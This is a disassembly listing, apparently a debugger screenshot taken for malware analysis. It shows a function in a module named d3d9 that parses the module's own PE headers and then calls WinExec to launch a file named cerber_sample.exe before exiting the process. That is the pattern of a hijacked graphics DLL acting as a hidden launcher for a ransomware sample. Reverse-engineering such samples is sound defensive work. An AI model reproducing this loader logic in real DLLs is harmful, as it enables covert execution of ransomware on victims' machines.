 C *G.P.U* - main thread, module d3d9
53D03210 PUSH EBP
53D03211 MOV EBP,ESP
53D03213 SUB ESP,0xC
53D03216 MOV EAX,DWORD PTR SS:[EBP+0x8] d3d9.53B40000
53D03219 MOV ECX,DWORD PTR SS:[EBP+0x8] d3d9.53B40000
53D0321C ADD ECX,DWORD PTR DS:[EAX+0x3C]
53D0321F MOV DWORD PTR SS:[EBP-0x8],ECX d3d9.53D03000
53D03222 MOV EAX,DWORD PTR SS:[EBP-0x8] d3d9.53B400E8
53D03225 MOVZX EAX,WORD PTR DS:[EAX+0x14]
53D03229 MOV ECX,DWORD PTR SS:[EBP-0x8] d3d9.53B400E8
53D0322C LEA EAX,DWORD PTR DS:[EAX+ECX+0x1
53D03230 MOV DWORD PTR SS:[EBP-0xC],EAX d3d9.53D03000
53D03233 MOV EAX,DWORD PTR SS:[EBP-0x8] d3d9.53B400E8
53D03236 MOVZX EAX,WORD PTR DS:[EAX+0x6]
53D0323A DEC EAX d3d9.53D03000
53D0323B IMUL EAX,EAX,0x28 d3d9.53D03000
53D0323E ADD EAX,DWORD PTR SS:[EBP-0xC] d3d9.53B40280
53D03241 MOV DWORD PTR SS:[EBP-0xC],EAX d3d9.53D03000
53D03244 MOV EAX,DWORD PTR SS:[EBP-0xC] d3d9.53B40280
53D03247 MOV ECX,DWORD PTR SS:[EBP+0x8] d3d9.53B40000
53D0324A ADD ECX,DWORD PTR DS:[EAX+0xC]
53D0324D MOV DWORD PTR SS:[EBP-0x4],ECX d3d9.53D03000
53D03250 PUSH 0x1 SW_SHOWNORMAL
53D03252 MOV EAX,DWORD PTR SS:[EBP-0x4] d3d9.53D03000
53D03255 ADD EAX,0x8
53D03258 PUSH EAX "\"D:\\samples\\cerber_sample.exe" -eval 2524"
53D03259 MOV EAX,DWORD PTR SS:[EBP-0x4] d3d9.53D03000
53D0325C CALL DWORD PTR DS:[EAX] kernel32.WinExec
53D0325E PUSH 0x0
53D03260 MOV EAX,DWORD PTR SS:[EBP-0x4] d3d9.53D03000
53D03263 CALL DWORD PTR DS:[EAX+0x4] kernel32.ExitProcess
53D03266 XOR EAX,EAX d3d9.53D03000
53D03268 INC EAX d3d9.53D03000
53D03269 LEAVE
53D0326A RETN 0xC